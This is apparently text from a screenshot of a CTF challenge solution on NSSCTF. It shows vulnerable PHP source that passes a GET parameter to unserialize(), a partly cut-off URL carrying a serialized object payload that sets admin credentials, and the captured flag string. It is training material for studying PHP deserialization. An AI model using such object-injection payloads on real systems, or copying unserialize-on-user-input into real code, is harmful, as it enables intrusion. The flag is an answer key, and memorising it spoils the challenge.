 不安全 node7.anna.nssctf.cn:25767//cl45s.php/?p=O%3A4%3A"wllm"%3A2%3A%7Bs%3A5%3A"admin"%3Bs%3A5%3A"admin...
Gmail YouTube 地图 雨课堂 CyberChef 哔哩哔哩 (゜-゜)つロ... 题库 | NSSCTF
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{c71eff31-79bd-4bf6-a7a0-18ca0c529d8e}